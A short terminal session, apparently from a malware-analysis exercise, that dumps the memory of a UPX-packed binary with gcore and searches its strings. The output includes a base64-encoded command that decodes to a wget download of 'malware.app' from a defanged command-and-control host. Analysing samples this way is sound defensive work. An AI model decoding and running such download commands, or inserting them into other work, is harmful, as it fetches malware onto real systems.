 john@pop-os:~/Documents/gdb-dump$ pidof a.upx
12400
john@pop-os:~/Documents/gdb-dump$ sudo gcore 12400
0x000000000044a312 in ?? ()
warning: Memory read failed for corefile section, 4096 bytes at 0xffffffffff600000.
Saved corefile core.12400
[Inferior 1 (process 12400) detached]
john@pop-os:~/Documents/gdb-dump$ strings core.12400 | grep -E "(wget|echo|ping)"
apt-get install wget
ping 8.8.8.8
echo d2dldCBodHRwOi8vc29tZW5vbmV4aXRpbmdjbmNbLl1jb20vbWFsd2FyZS5hcHA=|base64 -d | echo
john@pop-os:~/Documents/gdb-dump$ S
john@pop-os:~/Documents/gdb-dump$ ./a.upx
^C
john@pop-os:~/Documents/gdb-dump$